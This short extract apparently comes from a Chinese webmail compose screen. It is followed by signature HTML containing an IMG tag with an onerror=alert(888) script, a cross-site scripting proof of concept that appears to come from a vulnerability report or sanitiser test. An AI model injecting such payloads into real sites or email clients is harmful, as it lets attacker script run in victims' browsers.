 收件人：
添加“抄送“
主题：
添加附件 5兆 | 超大附件 | 网盘附件
<DIV><BR><BR></DIV><BR><DIV id=autograph><DIV><IMG onerror=alert(888);
src="http://127.0.0.1:8080/tmw/0/next/xx"></DIV></DIV>